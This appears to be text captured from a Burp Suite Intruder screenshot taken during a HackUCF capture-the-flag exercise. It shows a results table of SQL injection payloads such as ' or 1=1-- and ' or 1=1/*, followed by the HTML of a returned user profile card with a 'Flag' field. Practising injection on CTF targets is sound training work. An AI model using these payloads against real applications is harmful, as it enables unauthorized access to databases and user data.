 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
4 1 ' or 1=1-- 200 6978
6 1 ' or 1=1/* 200 6978
12 2 ' or 1=1-- 200 6978
Request Response
Raw Headers Hex HTML Render
</div>
<div class="info">
<div class="title">
<a target="_blank"> Hulk Hogan </a>
</div>
<div class="desc">Username: hulkhogie</div>
<div class="desc">Age: 65</div>
<div class="desc">Title:  WWF World Heavyweight Champion</div>
<div class="desc">Flag: N/A</div>
</div>
<div class="bottom">
<a class="btn btn-primary btn-twitter btn-sm" href="https://twitter.com/hackucf">
<i class="fa fa-twitter"></i>
</a>
<a class="btn btn-danger btn-sm" rel="publisher"
href="https://ctftime.org/ctf/137">
<i class="fa fa-google-plus"></i>
</a>
<a class="btn btn-primary btn-sm" rel="publisher"
href="https://www.facebook.com/HackUCF/">
<i class="fa fa-facebook"></i>
</a>
</div>
</div>